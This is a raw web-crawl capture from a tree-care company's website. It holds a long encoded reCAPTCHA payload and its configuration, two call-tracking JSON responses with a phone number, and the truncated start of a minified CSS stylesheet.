JlN8O4A1zDg8K/KyvDgVthD8KPw47DqsKcDMO1H006wr1bDMKVwp3CncKUw6XDnsK2AiMVwozCrhFgM8K/w4bCtT0RM3LDo8OOwppJw5XDiWA3JMKdwrjCtzDDrGZmwrnDsMOEw7bChMOyw4RAf8OIeUYNWMOEUUl0FB5xw6nDhSR/[base64]/wqLDsQh8O8OOFwZzwrzDlsOBw47DlDVbYMOsI8O1w4hfSsOmCXREw5YpZ8OFw7lww50dw5DDskA+w7jDpsKmw4/Ch8OVKVhzEsOvAEjDo2zDng8ewrTCu8O3wpDDjxbDscKWFivDv8KFwqTClMO1WCfClQ7Cu25Gwq7Dt8KyfcK5WcK0wpxEwpzDocKwwoNXw6PDsMKjw7rDh2HDml91EcOowo8Ke2vCpMKCwpTCgcOyw7HCr2/Cg8OnwoPCsiXDrcKbw4XCmcKfwrBrSD0ULcOvwptAwotqEMOHCxkddcKOXEfDs8KyKcKPw6rCugvCnAB0YEtlwrnDsjUFfX7DtsKhLAvDncOGw7FWNWrDoBPCiMO4w7IEw4LCtsO2eVrCmMOuwr0wLsK/wq7DhcOkBwU5C3LDsG1UwpQNCsKQHcODwqwGwr8Fw73ChsOLVcKzw6VswqXCk8OCwoAFw4rCkEvDmsKQC1NYw7PCt0EcOcK8e8OpwqnCtsOHw5nCrW/CoMK1Q3smw4TDtEbChz3DtGnDhsKiwpkuwqrCqsOowq1kVTdUN8OLT1JWw5XCgCdMRhRXfcOsYsOQwp/Dii0owrzDghxiw7/[base64]/wqvDsMKeW0Iiw5QsfjgswroABRzDtMK1wpM0ZcObw7TCh8O2NCjCt8K/w6XDoA7Cr8Oiw7cowowJeC3Dj8KuPcO7AAfCgcKQOVrCuMOFw4tfeBAYw6oGJRRxSMK0w7xPwqrCjMKdw7AvVWDCmH8sw5NOwo8swpIiwqRJwpTCqcOUw4FRXMKQUQjDusKbwpg+wonDrHrDoMOYw5kjYHNiw6/ChsKtw5VDVytUw6bDknLDusOFKcKmw5rCqQAIwrN7wqMGw7rCscOhw7B6VQ3DkTLCtlzCq8KkT8OBwp0Iw4zCuMOdChrDsmjCuX7Cu2TCkMOcDMO/WMK3WmvDgsKewpHCn8OcesKowr/DlcOqVMK1PsKFIMKIw6cDVMOcMsO1w7TCncK5wp0qwoNpwooiw6QFw5XDpMKGw7rCi8K5BAk1Jw9ucFYwwqtaw7vDqMODw7rCgAXCg8OzcTkXwrtnFVcCw6teFUjDlRXCgRktwp5Qw60VwoVaw58BwobDs1B9ScOfw4XDnRg4wozCo2nDu8KTRsKmw7/DjMKXwqbDusO5w7zDvg3ClU5zw5HCmUluEsO0w5J5w5LCkwjDvMKAC8KAw6/DpsOaIsKjwqpWEjDDqcODFAF9Mk9DN2RvPnjCisOFCnU8wrliwo4KIztIwpvDo8KYRkpqXMKsKkFfWQAQOcOMU8OSBcKIIcKTwoMpw7J5wrsvwq0cw5hsak8qRFolwogIJkHDrcOVwq8/wqDCpW/CqArDj8OVw7jDnxPCksOlRsKtw7ErworDgnwmUVIUE8KDGUQuK8OcO8KbZiPChBbCnMKKNAxpw5IRw69EwrPDu8ONWFgJR8KAw4XCtzfDtgvCvMKhwqXDimF7V3Uswp5dwqrCoFDCnGHCrARBw7LCpVXDrW/CtwrDg8OBw445w71wHnDCm8O3woIBw4o+EcKrw7vDvMOiwqnCmHVxwrHCr8KNFsO3wozDl8KKw5ZCw4/Cl8Kqw740wpXDqMO/w4Nhw7fCu0IRwrbCiMKhw4B4w4AhwqoHacOPWB7Dtl7DjcKzwoozwpHDrcOrdBjCvsKawpXCt0tsccKCwolWwqbCgsK1ccK6GTrCnRHCoh/[base64]/Dm8O4w4HDlsOww6nDshLDmcK7wq1pw7ZSwoIaDMKId8Kjwo17BcK6w6PCjMOrw6k1TTAaYAzDl1fCo0fDomHCllsZTMKNTsKOBcKbRQNqw5FWDD3Ckm/Cv8O3M8KPw5jCs35AwptLLMOBO8KnwoRLfsKoTcKVBRhpw5MFfwdgcMOQw5jDpzbCoTFbw5rDtcKAI8Omw5jDg2vCicKsYcK8ORhtVsKiTw11w7g2wqg9w7Vxw6sgwoRhTMOBwowGw57DnsOUwoMGwqzDgG0IasKiQcOJdsOWwp/[base64]/[base64]/[base64]/wqw4w4jCt0/DmwrDp8Kxw7LCnzrDicOFwoXCvjLDq8OvwozDjcKCwpPDrAAffMObwpk3w4HDpMKfXEHCi8KQZkTDo1zDrRoow6nDpwbCqS3DucK+CR7CgMKVw6ZFZMK8DxQWATPCrWIIwqgALyfCkh/DvcO0w7l0woVIw590LsKHwrVkAsKCwr44b2YXw6HDs8O0KsOXNSY4wpd1dsKbwqhdEhdkwoTDicO9w5kTRFrChcOHM8ORwoLCh8KtwqHDlxnCisKOGi7DtBfDm3bDkzEuIMKWwpXCuhPCglkaTS7DoR0rw6/[base64]/CvsOwOcOCBFs5w43CimZcwpNWSMKdwrTCjCPDusONwqd4Q8Ovw7XCoFnDjyDDisODMCY/w4ALLUYdZMKnwrAkQy/CnsOMwqQjw6HDnMKwFhQbw7JDw4HDosKeUgNFUsKJExJBwoggwpjDm38dGMKywr0eCW9/[base64]/HsKKVMKhwqNawoLCtRUewoY1XHjDpG0iw4svEUbCucO8TB5NY1TDn8OITTzCqDvDvlpUXw94wo3DkE/[base64]/w6wPwpBgw47CicKCwr3DqmjDrmfDqGBYQcO8TMOfw5RTw77Cl1fDosK4a8KQw588fmoJw4IvwqMWZ8Kuw5suNQEzw7DCnVEQQ8OdV1LCpwF2wrEhLifDm8KPQsOJw6bDgkUQw5PCjsK5KiTDu35ow6MkPMKWdMOwfzE2I8KSwoTCoMO3PhE4UlQTw5TCogHClh/DtsOWZmgXRcKSN8OOwrx9MMOSw53CsAbDrC/CsW3CtFpVw4ZiaEMvw7vCjMKjNyzDqcK0wrXCtypuwr8ew6XDvBDCm8KuA8K7wpbDvcKewoPCmmvDvMK0wox/Cg3DosKvwpDCiylZw64UBTfDnXpkZsO4wpHDqxl9wrlEP3nCpMKoN3kjZWo+wo7Cn8OnXh3DkCttw64Qw7vCgsKeZsOIcMOBwr1Pw6pOLsKdwp/[base64]/QlALwo47wqbCoMOmBFXDrsKccsOeM8OeworCj2gsfMKfwrIxGFXCgGTCkTzDjcOGwp5+F3PDp8KjwrLDsix2fMOZw7HDk8KaQ17DhMOOwrNmHWF9w4YZw6/DnMOwNcOjw7rCpMKEw7M1w7NDwrguw4rDpsKnUcK6f1vCj8Oycks5NS7CsDxKaibCt8KEacO2wr1Tw6d1w4ovw5bCq8KRwrh7w7DCpsKsw79nw7LCrcOdwoU8IsOrAMOLQsOkNVJ3DTjCqMOjLsK0w5bDuMKQw6rCrlIRwoHCt2g9HXPCk3nDuH7Cu8OpWj/CrsKzMhYTw5fDiMK2wr9BesKSwrgMw7sYwq8YKyRKT8Kqwqlzwp7Cj3XDncK4Ox7CjBPDm8KwwqRrRhBZDATCv8OqPMK4ZcOtcMOCw4cFwqXDh8OGF8O9wrxtE8OOEVDDjT5iwr7ClcOxw7ENw4TCg8K/wqQnWcKmYsKdNcKUKMKzAwbCg19bw6YbwobDjj0iwpXDqMO/w73DlEoeD8Oaw5kUEUExw7c4wr5OG8OaS8Kuw7fCqww0QMKYVH/[base64]/Dn8O5OcOvPcOPEG/CjybDocKdIcOOGx5mw4/CqcKtdcK6wqpuKMOGIjPDq8OIw7DDkn/CljhHw7rCrMO2w7YoT1J3P8KyfhHCjjHCuFlPwrnDvcK0wovDkyHCpB5fLkZCaMKTw6goBsOvwrgCwrlSLsKYwrTDicOowokuw4/ChBx+BhPCs8Obw4NZW8Kmw5/DmMKBw5DDiRIXwq5NXg0PW3oQw6Jywo9Pw75LOMOvM8K8w7jDr2RDJsKNw6fCjsOiHnFpw5/CtG7DkRbDqCHCvcOMfQwZZsOYcMOtwptJw7DChyvCkcOAw4/Dj8OIw5MKIHNqUcKUXh3CgMK4HDYBwqAAwoLDq8ODw5rCgMOWwpjCtRV9w6/DuMKXwopDwrXDoAsrwqbDiMKxwpNUwrcoUsKnWcKUwrbDkHF6QHFiwpDDmcKbwqjCglTCvnXDmDHCqlXCvxTDp3kqwrsRcmDCs8Kgw6jDm8K4wr1MLCrCtcK8w7vDult7I8KJw5/CkQ5FwptUPk4Kwq4aJ1DDqFYfw5MsBnxzw57Cm3cVwphIFsKXWyvDoVvCvcOKw7HCksKjd8K9wosSwpTCkcKywpNaBcOywp7ChsK3PcKSehnDjMOqKw/DlWY+McKBwrvDn8OAb8KtZsKAwrbCoX/DoTLDggfCugzCv8OvLSggw45pw6LDhMKMeGjDrFPCux0Cw5/DrMK4b8KRwrEww51bw5HCvsOKdsKzEWjCncOHw4jDsyLDul/Cs8KnwopOAsOpY2gydMKcNMKGC8KVM3EgBsKwwo0rDSfClcKGXsK5w5IEwrMiWHZzw6NGwpXDksOibsKKwp1Kwq/DvMK/wq/Drkc7UMKtwqrDv2LDvsOPw4UNwqt0wpfCjcO5w5nCvxFuw4BPwppNw4TCjADDvUBYWlFtFsONwoEWWMKkw5DDmXnCvsKfw4kUe8OEVy7Cv8OsBWErETxxwr1cwqZrVW7Dm8KzQm3DvMKiPng/[base64]/CgMKDYmQ1wotEwrAmwqIUw7IrE8O8RcKPwoMqwqYQb2LDmjkOB8OjwqDCkjFCwpM1wqHDjcOeXcKrF8OUWkINwpwHwo7CmMOqIMKZI2B7DcOmJxbDq2fDtmfDjsKOYMOJw4I3NsOZw5/CtXYnwrvCtMO8ScKhwpbColLDoXZiwo0rw7Q+wrtbwpcfw4JxSMOoZcKDw7/DksOeLsK2IQ7Dtg05fsOjwrLDvMOZw5BoD8OqKcOawoDDisOoXU4KwpzCvVbDhMOfDMOkwqnCnQzDoCl3OsOTAx4MYMOcw6MUw7wSwqLDqsOIASh/w4jCgSnDvcKeLjp9wqXCgBfCpcOmwpHDunTChh49LE/DqSozFcKMwqHCihjDlMOGBwLCjhEVeBReVcKQcW3CvMKkwpdowpwWw4tSB8KUwrDDp8OzwofDt3zCnUkRIsK/AsOhOFPCrMKEQwgnN8OzcEV/[base64]/CpivDtcOVw65ZZWVMwoB9w4FWw67DiSXClMO6w78ewo4gw6LDi057O2bDuQ3CuHdZPFYYFcKxw71yTsOkwqnCtsKeFsO2woXCssO1DkpjHCjDgMOKw5UIIzbDv14UDB0CXMOyMiLCq8KOwqsbBhtLbkvDjsKIC8KKMsOXwoLDtcOUHk7Dl0zDkQcJw4/DhMOFLH/Cm3UdQWHCgDEBwrl5F8K8W2PDqDrDvcKKcVI2C3rCqQoNw5w9Q0Iiwrl7wqkkR0zDosOnwp3Cq3QFUcKRZMK9DMOqCEYcRsOwFcK0wrl/w5vCryMXMFXDlRIABMK2fnNfKSIMP01YNRTCpBTDgG7Dilk0wqAPwrZ+aMKrFF8fAcKZw43CpsOLw7rCsnx1w5QbY8KwYMOga1PCn05uw7NXJl3DuB/[base64]/wr3Cgy7ChcOHw6PDqsKxwpIxw7/DgH7DgMKyFMKrw6rCj8KLwr/Dt2nDv1Z7TBLChzcbwrUNw6PCnG7DlsKdw6rCv2Y7OcOcw5/Dm8KCXcOcwpkywojDrMOdw7LCl8Oqw7LDuMKdaQc2GjQdw7tHEMOIFsOBVVdUewVyw4fChsOYwql1w63DryFXw4Y6wqvClnDCgEtGw5LDjALCscO/USx1bD/CuMKzd8O/wqk7asKsw7DChijCscKLAMOaOB3DsgkiwrfCsCTCjxY/dcKhwpbDkjbCpsOeDMKoTUoyccOsw7gpDDDCpQfCoX5/OcKdMcO0wpPCuCTDlsOAQg7DuCjCgHMBecKewozCkQbCnR7CmVXDlxDCiGHCr0YyAT7CisKGAsOqwqHCtcOgVgUkwofDjsO+wqExVw0yM8KKwoRJKMO/[base64]/DhsOKHkjCncOCKFYPc8KPccOcw7JmYkjDpsOewqDDpzTChMOkZcOCSMKCYsK6VnAmLsKnwo7DrUkLwqYSGUrDu0nDqBrCqcKpLRYRwpjDqcO7wr7CuMK5wqUTwpoOw6pcw5BuwqYcwqfDk8K2w6F/wpNQbXbCjcK7woIewrdfw7kbGsOmEMOiw77ClMOTwrAwCn3CscODw5/[base64]/bA5eIEvDiSjDolvCmy3DncOjTsOVwpLDvQJ9wpE7TcKIDxLDu8OPw4UBeltzw6c4w4ZfTcOIwqA+F0XDvBcpwoRewoo7ZWEzwrrDtsOCQUHCkCbCuMKHesK/DcOWHwliQMKUw4zCpMKxwqRoS8OBw4dkJAw3UQ3DhMKNwo5FwqEmMsKyw4o+CVtBegbDoQ9Uwo3Cn8K9w7HCrk9kw5QfRgfCkcKwBVhFwrTCscKzDShQAFvDtMOIw5Zyw6vDt8K/BXsdw4QaUsOxc8KXQwTDsCg6w55nw5zDgcKWKMOGbjkcwq3Cjn5zw7fDpMKnworCvHd2PgnCicOzw6pCVF5wE8K3Fx9Jw45UwoIHRw7Dl8O5PcKkwq5/w6tJwr8gw6tTwo4Lw4HCv1vCsDwmWsOsJhc6TcOOJcO8LQ3CinQtCGNXFRcwLsK0w5c3w4oUwpHDjMOcMsKkIMOqw5fCh8OGLGrDpcKpw57DoDgMwpFuw6/ClcK/bMKvEcOqLgl4w7Z9bMOpDV8hw6/Dr0fCqgVswrRKbyfDmMOBJXI7Ah3DlsObwpc6bMKHw5HCncOTwpvDpjU+cl/Cv8KzwrrChH4iwrDDocOnwoFzwqTDt8OiwqvCrMKrey8cwrnCvnnDlEwgwovCnsKDwq4bPMKYw5V8JMKHwrEsK8KAw7rChcKtccOcMcKww5HCpWrDhcKHw5MhRsKML8OuWcKfw7/Dp8OOSsOnYTPCvTIcw5sCw6XDusKrE8OeMsObPcO8G3ksSy3ClEXCncKhKm1lw48OwoTDgFVLHTTCnCNyUMOhJ8OUw63DhMOyw47CmijCnC3DtGBxw5vDtB/CoMO0wqHDlwjDrsKnwr92w7hXw40cw7AcGw7CnjvDk1QTw57CrSBxGcOgwqM9w5RFI8KEw7jCtMOwfcKDwpDDiE7CnATCkwDDoMKREz0uw7Z5Z2wgwr/CoW8hRVjCrcKrIsOUC2nDjMKHQsO/[base64]/CsGrDrDPDmGDDvgHDlMK2WzIMw4vDvVxsw77ClMO1FzXDgMOsfcKxwos2fcKzw6kVBx/Dt2nDnELDiGJzw698wqk5WcOyw7wNwqwCJB9kwrbCmHPDgkhsw7Fme2nDhcKRaRwiwr03XsOiTMO4w5zCrcKdZh1twrEYwr8AIcOGwogRLMKjwoF7NcKUwo9hSMOIw4YLCcKpFcO3CMKnUcOxJ8OubhHCgsOvw5FbwpfCpzXDlWTCi8KCwqoXYnQKLFjDgcOZwo/DlVLCmMKbP8KHF3JbTMOewpxcBsOywpMBZ8OUwppeCMOpNcOvw6ozCMK/PMOAwrvCqmF0w5ImUVrDuFfCnsKcwrHDijUzAy3Dt8OrwoE/[base64]/DiMKBZhDDvF/DhDjCpsK6GFrChMKtw6PDpiLDncO0w4HDjEh0w57CusKlNBVswqw5w74PHgnDvnd9BMOxwqNJwoDDpAlLwolIecOTa8KwwrnCicOCwpvCnmkEwoIAwrrDisOawprDrHzDv8OsFsOvwoDCmS5qB1Q9Ni/CqMKqwotFw51YwrMRasKFZsKKwoTDuhfCvzASwrZ/T2fDq8KowpNFMmJbPsKHwrsZfcKdZEp8w7Iywr1xIwXCpcOOw53CmcOkNgh4w7PCksKiwprDnFHDmUTDvSzCp8OBw7QHw7oEw43CoibCuiFewqopN3PDpsK5DEPDnMKragzCgcOrUMKfCg3DscKvw4/CiFklHcOhw4nCu10Kw5pbwr/DiQ46w6RvYwtNWcO9wrtMw5gYw5c7DlRWwqUewpheVkAeNMO0w4bDsUxiw5lleRcQbFrCpsKLw4BSIcO3OMO2IsOHfsOhwqnDjS1ww4/Cn8KtacKGw4FjV8O2FSoPBkl4woxSwpBiIcOdeFDDlRIrK8K4woLDtcKowr8pASjChMOTVREQL8KAwr7DrcKvwp/DsMKdwqvDsMOew77DhkNtcMKuwro0YCoAw4/DlyfDo8O9worDtMODYsOiwprCnsKFwprCnQpswp43XcORwrRQwo1Cw4PDtMO4FUvCr0vCkzd0woUJC8KRw4/[base64]/CokTDpBLCgMOQw6UWwp/Dj8OMY2wdayJcwo57fMOiwqrDicOlwrh1IsKJw7UvYMORwoYZcsOYMnfDmsKgfSHCkcOVH2kfPcOWw5F7cgtJLm/CkMOkc38KK2LCgE4yw63CuDFOw6nCqybDhmJ4w67ClMO3UgrCl8K6bMKBwrNpb8O6w6Raw5RbwrXCvsO1wrI1Ti7DlMKeIlkbw5bCiChkIcOVMQXDghAmYlTDssKyakDDtMOww4FSwp/ChcKMM8OQXSLDhcKSKXN3M3gTWMOsEiAIwpZcNsOYwrrCp2h+IjPCiVrCqzZRCMKZw6NZJm85a0LCrsKdw7BNMcKGasKnfAZZwpVzwq/Com3Cu8K4wofChMKAw6HCnmsEwpLCvRAHwpPDgsO0WsOVw7bDoMKXZmLCsMKwcMKQd8Kzw5ZEesOqRkzCssK1A2DCnMOcwq/DhsKFasKIwpLClFjClsOVC8Klwrs2WQDChcOAL8ODwo11wpJ/w7g2E8KuTm5twpxzw6sDTsKNw47DkGA1U8O+SAIfwoDDicOuw4QZw4EpwrpuwqvDu8KrEsO2FsKlwrArwqzCgmXChcOuHGRvaMOKCsKjUF4JTm/CvMKZVMKYw4dyP8Kewqk9wr5SwrEyY8KlwrrDp8OSwqAJYcKMJsOfMh/CmMO9w5DDhMKGwozDv3RTGcOlwrTCqVUrw4DDg8OLDMKkw4TCusOLbC9nwovClz0Sw7vChsOraWQQWsO9TTXDpsOfwpXDiyxbM8OJUXnDu8K2aAk6S8OORWdRw4bDvnxLw7pILH/[base64]/PMO9RTjDpWVIUjzDhlbClB7CngMRwrcvHcOiw4UKD8OBYsKqJsO0wrREChjDlcK/[base64]/w4vCosOhMxB1H8Omwqxzw6rCng5IOMOBbkHCscKkBsKCQMKFw6RHwpRkZMO3BcOgK8ORw4nDp8KFw6nCusK3PifDksKzwoB7w4jCkkx/w6Evwr7Drz9dwpXCr0okw5/Dr8OXHzIIIMO3w4A/[base64]/JVI2wpcgwpHDrcOrwo8zEcKYDMKcwoA0w5xIZsKYw6vDgMOsw4QeS8O9aUnCowvDtMOFBmjDjW9eI8Otw5xfw77Ch8OUHwvDvH4uFMKZdcKiMydhw6UtAMOCMsORScOKwoJCwqdwG8KJw4kJegdXwolTbMK1wptVw6xVwr3CoBlgEsORw5kOw5U0w7LCpMOuwq/CqcO6csOEUxonw7Q5bcOgwoLCqgTClMKKwo3CpMK3UA7DhwLCrMKFRcOGPEYXNWdNw6rDhMOLw58nwopCw5Bmw4goAG5ePEs3wrDCuEFte8OOwqzCvMOlSw/DqcOxdUhyw79MPMOhw4PDrcOYw44KGF0ew5NAd8K4JQ3DrsKnw5Y1w5rDmsOBP8KaI8K8S8OOPcOow6XDvcO1wr7CnDLCocOJasOWwrkhG27DvQTDkMO3w6vCucKMw73Cin3DhsO+wooBd8KQbMK/Qn4Zw5Ndw5kRZ14RL8OJQxfCozTCisOVdg/CiAjDm3gfNsOwwqHCnMO0w41Mw4Igw5RxWcOSe8KwcsKNwoIBa8KEwpIxNBzCp8K/ZsK7wqHCh8KGEMKGIQXCjmhRwoBMDDvCogIyJcKkwo/DpGTClhNMLsORenXCkgzCtsOZcMOjw7fDuA4yDsOmYcKHwo8Pwp7Do0DDpgYKwrfDusKbWMOmHcOwwohSw4FOKcOpGDMow5obFzrDjsKZwqJlMcOcw43DrVx6ccObwrPDrsKewqTDl1IEdMOPB8KZwok/PkgNw7gcwrzDgcOywrIHTA7Cgh3DlcKjw41swq1swozChBt7CcObcxNRw6XDjnHDo8Oqw55hwrjCvMOOJUFHV8ORwoLDoMK8NsOVw6B+w6spw5pFG8ODw4fCu8O8w4bCtsO/wqEILMOhImfCgXdcwrEkw5cUBMKbdi17GCnCrMK8YTt4EUxvwqgwwqLCpzbCnXM/wqMwL8O0fcOOwpNTb8OMDSM7wrjCnMKhXMKjwr7DgkkKBcKUw4LCvcOwZgTDk8OYeMOyw5/DvMK3DsOaecOAwq7Ci3BFw6YAwq3DvVtqDcKsEhQ3w6vCvD7Cj8OxV8OtH8OJwoDClcO1SsKJwqvCn8Ohw4tCJVUDwrvDicKsw6ZUPcOeUcK3w4pCasK/w6JSw6DCncK1XsOUw7XDt8OgOn7DgjLDoMKAw7/Ck8KOaFRcLsO9cMOewoUhwqcvDXkaCxl8wqvCunTCusK7XyzDmgjCv2cKF33DkAlGNcKAOMOzJk/CjwnDoMKswq1hwpUhBAHCgMKSw4scG0vCmRbDkFY9OMOXw7XDkRddw5PCg8OMfnAGw4DCrsOVaFXChE4yw5lCW8KAc8OZw6rDu0TCtcKOwrvCuMKzwp5KcsOowrrCthM6w63Di8OEdiXCq0sFEn/Dj27DjcORwqhiL2jClUzDpsOvw4cDwq7DkSHDrzpTw4/[base64]/CnhzCm8Kbw5tYwovCjMKKRMK7wo0kESZfwpTClcKlPhkjA8O0ecOvC0vCjsOEwrNPPsOaGh0iw7XCnMOyY8KNw5TCpl3CuB8oWAwAf0vDtsK4wofCqHEnY8OkQ8OXw67DtcOIK8Odw54YDcOWwpoqwpphwpfCoMKKCsKxwp/DoMKKA8OJw7/Cn8O2w4XDnhzDqg9Gw4lXJ8KvwrbCn8KTQMKzw5jDucOSIx4yw4/DnMOUWMKPfcOXwqk3bMK6EsKAw70dUcKUaSEBwqnCi8OBEQxTC8KhwqjDowlMdWvCn8OJM8KTRDUuCmvDk8KLLD1MTkkqW8K5QHXDusOOasOAPMKMwrbCq8OQVRvDsUZ0w5TCk8ONw63Cp8KHYE/DnQPDosOmwrk3YCnCocOcw5LCmcK8LMKNw78hOHLCg0BVEzvDjcOHVTLDol7DjxQCw6ZAeBzDq08vw4vDnDEAwpLDgMOTw77CgivDnsKsw7UZwoLDhMOVwpEfw4RSw43DgQ7CnMKaYk87CcOXMABGEcOMwp/[base64]/CjDfDgMOqX1wow4fDksO4wr3DocKbwozCicOkDw3CgMOTw5zDtGMYwrvCil/DtMOsecKqwpnCjMKoYAjDsE3CgsKMJcKewpnCi3hSw63Cu8Oyw4N0GsKKEUrDqsK7bH1yw47CjQNNRsORwqx9YMKpw5pVwqkSw4Q2wrY9UsKDw6TChsKNwprDqsK9MG/[base64]/CgsKUBsKZABvDkkvDjMKIwpvDtSRvDcKlTVDDgAfDs8ORwodmAh/[base64]/[base64]/[base64]/DlR7DgsOORQdZwp1xw6cPwpB9w7bCgsKpdsKyw5fCocODUShqwoQCwqVGZsKPDCxuwrIPw6DCvcOWXltrcMOpw67CscO9wp/DnSAjDMKZEMKFQ1wnTkvDm2Ucw4zCtsOqw73CpMOBw6nDocKzw6YuwpDDsk8cwpIIEBRrRMK9w5fDuDLChSDCjQ56w7LCosOIElrCjgB5aXXDqkrCtF45wpkzw6HDgMKFw6bDrF3DgMKjw5/[base64]/S8KbV3dXw4wCw5Q7wqZ5ecOJw7vClXvDn8KXw7/[base64]/Dp8KIw4vCg8K9wpjCoBrCiSzCsm5bGQ/DhBfCpFPCqsOnE8K+ZXEhN2jClcOYLFHCtsOhw6TCjsOKAjIFwqbDixLDtMKDw41mw4YeCsKUJsKURMK0GQfDhELDuMOeNEUlw4N5wrxowrnDmVslQkotWcOXw7FZIAHCv8KCHsKaNMKIw4oaw5bCrw/CrkPCmi7DgcKLIsKeGHdrAQtpdcKTOMO5G8ObGy4dw6nCilDDvcOKdsOPwo/Dv8OPwopiRsKMwpLCpjrCgMOfwq3DtSEkwpIaw5TCvMK8w6zCtmHDkFsIwo3Cv8Kmw7IFwp3DvR1UwrDCs1x7OcK/KsOkwpQzw7NGwo3CusKQIFpUw5xIwq7Cu0LCjgjDoGHDjD8lwphiMcK5YWLCnz9HYyQoasKKwpvDhgNlw5rDgMK/w5LDjXhSOkFow6HDrV3Cg1wgByRGQMKYwrYBdMO2wrjDmQQLPcOdwrXCq8O8W8OxBMOFwqheccOKITU6RMOOwr/[base64]/UmXClE4Md8Khwrw1w7BgwqTCjcK0wpHDhMKEXsOCSjTDqsOfwqbCpUR/wpA2UcKxw4FfRMOgM3vDnG/CkR4sHMK9VFzDqsK9wo/DvC3DvyLDuMKkY18\\u003d\x22],null,[\x22conf\x22,null,\x226LeRrRUiAAAAAPlfiwQN6mgjBqaRryAUXyA0dmSL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,713],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://www.davey.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220eVPkbNUyD5pF666NtCbTVWFcFxWARf0+Lp/5lONIzs\\u003d\x22,0,0,null,1,1768472494685,0,0,[6,59,245,135],null,[123,188,190,90],\x22RC-oYUum3auiOfQXQ\x22,null,null,null,null,null,\x220dAFcWeA4HAkhO4utqunZHjPVCM5s1V_Ac7ku2YkBuUltfOyu4Ct6r5uHddbK_6t1tbDA7UJKfvAMOj58NC0h4gUVKMDAgONHXuQ\x22,1768555294614]");
    </script></body></html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pnapi.invoca.net/2149/na.json
body_size: 230
content:
[{"requestId":"campaign_49","status":"success","formattedNumber":"407-502-8463","countryCode":"1","nationalNumber":"4075028463","lifetimeInSeconds":300,"overflow":null,"surge":null,"invocaId":"i-8d96d640-2653-4ba0-81f2-1e8610444f78"},{"type":"settings","metrics":true}]

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pnapi.invoca.net/2149/na.json
body_size: 230
content:
[{"requestId":"campaign_49","status":"success","formattedNumber":"407-502-8463","countryCode":"1","nationalNumber":"4075028463","lifetimeInSeconds":300,"overflow":null,"surge":null,"invocaId":"i-8d96d640-2653-4ba0-81f2-1e8610444f78"},{"type":"settings","metrics":true}]

--- FILE ---
content_type: text/css
request_url: https://www.davey.com/umbraco/api/MyAssetDependency/BundleLocalAssets?files=localOffice.min.css%7ciconsListCTABE.min.css%7ctestimonialsBE.min.css%7cmultiNewsletterCTABE.min.css%7cfeatureCTA1BE.min.css%7ccardsCTABlock.min.css%7cnewsRoomFeedBE.min.css%7cformWithBackgroundCTABE.min.css&v=f941322e781643678daff233fa394c02
body_size: 5462
content:
body.localOffice section.localOffice{margin-top:80px;margin-bottom:80px}@media(min-width: 768px){body.localOffice section.localOffice{margin-bottom:100px}}@media(min-width: 1400px){body.localOffice section.localOffice .container{max-width:1340px}}@media(min-width: 1535px){body.localOffice section.localOffice .container{max-width:1505px}}body.localOffice section.localOffice .topStickyBar{visibility:hidden;width:100%;background-color:#00833f;color:#fff;z-index:2;position:absolute;align-items:center;justify-content:center}body.localOffice section.localOffice .topStickyBar.fixed-header{display:flex;position:fixed;left:0;visibility:visible;box-shadow:0 0 10px rgba(0,0,0,.5)}body.localOffice section.localOffice .topStickyBar .inner{padding:10px;text-align:center;display:flex;justify-content:center;align-items:center}body.localOffice section.localOffice .topStickyBar .inner .headline{font-size:22px;font-weight:700;padding:0 30px;font-family:"Montserrat-Bold","Montserrat-Bold-fallback"}body.localOffice section.localOffice .topStickyBar .inner .actions a.btn{padding:10px 15px;min-width:0;width:fit-content;margin:0 15px}body.localOffice section.localOffice .localOfficeRow{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-0.5*var(--bs-gutter-x));margin-left:calc(-0.5*var(--bs-gutter-x))}body.localOffice section.localOffice .localOfficeRow .colContent{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media(min-width: 992px){body.localOffice section.localOffice .localOfficeRow .colContent{flex:0 0 auto;width:58.33333333%}body.localOffice section.localOffice .localOfficeRow .colContent p:last-child{margin-bottom:0}}body.localOffice section.localOffice .localOfficeRow .colOfficeBox{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media(min-width: 992px){body.localOffice section.localOffice .localOfficeRow .colOfficeBox{flex:0 0 auto;width:41.66666667%}}body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner{border:4px solid #00833f;padding:30px 30px 15px 30px;background-color:#f8f8f8}body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .office{display:flex;flex-wrap:wrap}body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .office .leftSide{flex:0 0 168px;max-width:168px;margin-right:30px;margin-bottom:25px}body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .office .leftSide img{border-radius:50%;border:4px solid #00833f}body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .office .rightSide{flex:1 1;margin-bottom:25px}body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .office .rightSide .managerLine{margin-bottom:8px}body.localOffice section.localOffice .localOfficeRow 